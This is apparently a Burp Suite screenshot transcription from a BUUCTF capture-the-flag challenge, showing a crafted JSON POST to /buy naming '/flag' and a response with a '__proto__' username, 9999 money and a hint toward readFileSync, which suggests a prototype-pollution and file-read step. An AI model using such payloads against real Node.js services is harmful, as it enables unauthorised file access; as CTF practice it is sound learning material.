 Pretty Raw Hex \n
1 POST /buy HTTP/1.1
2 Host: 6d5507d4-e68b-4699-b798-fd6883903134.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/2
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Referer: http://6d5507d4-e68b-4699-b798-fd6883903134.node4.buuoj.cn:81/
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://6d5507d4-e68b-4699-b798-fd6883903134.node4.buuoj.cn:81
11 Connection: close
12 Cookie: connect.sid=
13
14 {
"name":"/flag",
"id":2,
15 "token":true
16 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 22 Sep 2022 01:09:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 84
6 Connection: close
7 Etag:
8 X-Powered-By: Express
9
10 {
"msg":"hint:go to 'readFileSync'!!!!",
"username":"__proto__",
"code":3,
"money":9999
}
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (7)